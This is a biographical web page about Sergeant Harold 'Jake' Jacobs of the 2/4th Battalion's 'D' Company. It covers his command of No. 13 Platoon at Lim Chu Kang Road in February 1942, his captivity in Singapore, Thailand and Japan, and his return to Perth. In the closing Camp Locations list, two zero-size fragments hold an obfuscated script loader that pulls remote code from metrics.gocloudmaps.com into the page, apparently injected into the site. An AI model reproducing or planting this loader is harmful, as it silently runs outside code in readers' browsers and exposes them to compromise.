The Soldier's Details

- Surname:
- Jacobs
- First Name:
- Harold Aka Harold Cater-Jacobs
- Nick Name:
- Jake
- Rank:
- Sergeant (Promoted on 11.2.1942) This NCO acted as No. 13 Platoon Commanding Officer on the wounding of Lieutenant M.E. Wankey on 8/2/1942.
- Regimental #:
- WX10804
- Company:
- ‘D’ Company
- Enlisted:
- 15.01.1941
- Discharged:
- 29.03.1946
- DOB:
- 29.01.1919
- Place of Birth:
- Hemsworth, Yorkshire, England
- Father's Name:
- Isaiah Jacobs
- Mothers's Name:
- Florence Jacobs
- Religion:
- Methodist
- Pre-war Occupation:
- Storeman
- Singapore:
- Selarang Camp Changi; Johore Bahru; Adam Park; River Valley Road Camp; Selarang Barracks Changi
- Force:
- ‘D’ Force Thailand, S Battalion
- Camps Thailand:
- Kanu II ,Kanu I River Camp (evacuated to Tarsau by barge); Chungkai; Tamuang; Kanchanaburi
- Camps Japan:
- Yamane (copper mine); Niihama (copper refinery)
- POW#:
- 4 /4518, 8731 and 1532
- Japan:
- Rashin Maru Party
- Return Details 1945:
- Wakayama-Okinawa, USS Sanctuary; Okinawa-Manilla, USS Bingham; Manila-Sydney, HMS Speaker; Sydney-Melbourne-Perth by troop train
General Description
‘D’ COMPANY NO. 13 PLATOON
LIM CHU KANG ROAD – 8th February 1942
Lim Chu Kang Road is located on Singapore’s north-west coast. This remote corner of Singapore is believed by historians to be the place where the Japanese first set foot on the island on the night of 8th February 1942.
Just to the east of the Sungei China at the end of a track within the Buloh Estate stood a two foot high stone retaining wall. Projecting out from this wall was a jetty at the end of which was a rotunda. A little further along the wall was a shark proof swimming enclosure.
Lieutenant Eric Wankey, Commanding Officer of No. 13 Platoon had decided to mount his three remaining Vickers machine guns in three separate gun pits along this wall. It was impossible to dig gun pits because of the proximity to water’s edge and Singapore’s high water table, so in this case the defences were sand bags raised above the height of the stone retaining wall. Originally there had been 4 Vickers machine guns, however on Saturday 7th February Sgt Ron Arbery had been placed in command of a supernumerary platoon, being No. 16 Platoon, and assigned to the defence of an area further to the south within the 2/19th Battalion’s area. With Sergeant’s Ron Arbery and Des Colevas went several men, being extra gun numbers and one of No. 13 Platoon’s Vickers medium machine guns.
All that stood between the troops of the Imperial Japanese Army’s 5th Division on Singapore at this remote location were approximately 35 men of No. 13 Platoon, their three Vickers machine guns and with an allocation of 20,000 rounds of ammunition per gun.
This Platoon had been attached to Australian 2/20th Battalion to strengthen their defence of the north-west coast of Singapore. At 1000 hours on the morning of 8th February 1942 the Japanese commenced their artillery barrage of the west coast of Singapore which would not be lifted until 2200 hours that night.
Late in the morning at approximately 1130 hours the Vickers machine gun in No. 1 pit received what was close enough to a direct hit. Sergeant Joe Pearce and Corporal Bill Paterson were wounded and Pte. Bob Pratt was killed outright. Corporal Edgar Hunt and Pte.’s Norm Venemore, Tom Beard and Ken Lally checked the gun and found it to be still fully serviceable. However so as not to take any risks, the gun was now sited between the other two Vickers. In Pit No. 2 were Pte.’s George Neville and Johny Browning and in pit No. 3 were Pte.’s Lin MacDonald and Jack McCarthy being the numbers one and two on each gun.
John Morgan recalls…..
‘As it was my watch on seeing a black mass on the water approaching our position I called “13 Platoon Action” and commenced firing at the enemy. Gun crews were on the scene and were firing in a matter of seconds.’
The first wave of Japanese had commenced their attack about 30 minutes before the artillery barrage was lifted. It was roughly at this time 2200 hours that the first wave of enemy leapt from their landing barges and began wading ashore. Some of the barges were sunk and as the enemy spilled into the water they attempted to move around the flanks of No. 13 Platoon’s position and ran straight into the spare gun numbers and troops from 2/20th Battalion.
About 15 minutes passed and a second wave approached No. 13 Platoon. One barge was moored offshore on a fish trap and a mortar crew commenced firing. Many of the 2/4th Battalions casualties over the next seven days were as a result of this weapon. Soon a mortar round made a direct hit on the Vickers gun that Lt. Wankey and Pte. Jimmy Loller, his No.2 had been firing. Both were wounded. Lt Wankey was to later have his right leg amputated and likewise Pte. Loller, his left leg.
The Vickers suffered little damage and Sgt. ‘Jake’ Jacobs took over command of No. 13 Platoon. He first ordered Driver Gil Saunders to evacuate the wounded to the Casualty Clearing Station. ‘Jake’ Jacobs took over command of No. 13 Platoon.
Successive waves of Japanese barges came head long at No. 13 Platoon. As the Japanese attempted to come in along the jetty or envelope No. 13 Platoon’s position by way of the flanks the machine gunners engaged the enemy with hand grenades, rifle and bayonet.
Near 0230 hours the ammunition situation was becoming critical and ‘Jake’ gave the order to destroy the three Vickers machine guns. The remaining men moved out in single file in an easterly direction. Progress along a barely discernible track at night was extremely slow and not helped by smoke from the oil tank fires in the Woodlands vicinity. Small arms fire could be heard off to the right as the men arrived at dawn at the Sungei Kranji. This water course in their path would have been most challenging had they not purloined a fishing boat and crossing was made in 3 trips. About 4 of the men had become disorientated along the way and were lost. It was a great relief to Major Alf Gough and Capt. George Gwynne the remainder arrived at ‘D’ Company Headquarters located about one mile from the Sungei Kranji.
Further reading D Company
Having made their way safely out of Tengah, the men met with Anketell who assigned Jake and his group to ‘A’ Company.
Following surrender Jake was at the following Camps –
Changi – Selarang
Jahore Bahru
Adam Park – working on road construction and Japanese
Shrine
River Valley
Changi – assigned to Don Force ‘S’ Battalion to work on Railway. Left Singapore March 1843 on 4-5 day train trip –
Bampong – Kanburi – Tarsao – Kanu II
Evacuated out by Barge to
Kanu I – Tarsao – Chungkai – Tamuang – selected for Japan, Byoki Maru – 70 day journey to Moji, Japan.
Assigned to Yamine Copper Mine then Niihama Copper Refinery.
Following Japan’s surrender travelled from Niihama to Wakinyama, boarded USS Sanctuary, sailed to Okinowa. Boarded USS BIngham at Okinowa sailed to Manila.
Boarded HMS Speaker sailed to Sydney 4/10/1945 – 13/10/1945.

Please read about HMS ‘Speaker’
You will be shocked!
Boarded and walked off ‘Dominion Monarch’ instead took train to Melbourne – Perth, because only accommodation available was without beds, requiring POWs to sit on deck, corridors etc. The men were hardly impressed!
When the train arrived at Perth, it was Harold Jacobs who noticed my father, ‘Cowboy’ Matthews standing without any family to meet him (he was a former Fairbridge Farm Schoolboy). Please read
Cowboy Matthews was forever grateful to Jake. (Cheryl Mellor, Daughter & Historian)
Below: L-R Harold Jacobs, Les Cody and Peter Gardiner.

Jake Jacobs died 27 September 2000.

Above: Ruth Jacobs and Alf Worth.
Below: Harold Jacobs and Harold Cowie

Camp Locations:
 "var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />
"var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />- Johore Bahru, - Malaysia
- River Valley Road Camp - Singapore
- Selarang Barracks Changi - Singapore
- Selarang Camp Changi - Singapore
- Chungkai, 60k - Thailand
- Kanchanaburi, 50k - Thailand
- Kanu 1 151.00k - Thailand
- Kanu II, 152.30k - Thailand
- Tamuang, Tha Muang 39k - Thailand
- Nihama, Hiroshima #2-B- Japan
- Yamane, Hiroshima #3-D - Japan




